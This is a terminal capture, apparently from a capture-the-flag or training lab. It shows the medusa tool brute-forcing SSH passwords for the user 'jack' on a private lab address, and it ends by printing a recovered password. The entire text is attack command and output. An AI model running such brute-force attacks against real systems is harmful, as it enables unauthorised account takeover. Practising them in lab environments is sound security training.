 root@ip-10-10-73-17:~/Desktop# medusa -h 10.10.180.40 -u jack -P ssh -M ssh -n 80
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.10.180.40 (1 of 1, 0 complete) User: jack (1 of 1, 0 complete) Password: *hclqAzj+2
GC+=0K (1 of 25 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.180.40 (1 of 1, 0 complete) User: jack (1 of 1, 0 complete) Password: eN<A@n^zI?
FE$I5, (2 of 25 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.180.40 (1 of 1, 0 complete) User: jack (1 of 1, 0 complete) Password: X<(@zo2XrE
N)#MGC (3 of 25 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.180.40 (1 of 1, 0 complete) User: jack (1 of 1, 0 complete) Password: ,,aE1K,nW3
Os,afb (4 of 25 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.180.40 (1 of 1, 0 complete) User: jack (1 of 1, 0 complete) Password: ITMJpGGIqg
1jn?>@ (5 of 25 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.180.40 User: jack Password: ITMJpGGIqg1jn?>@ [SUCCESS]
root@ip-10-10-73-17:~/Desktop#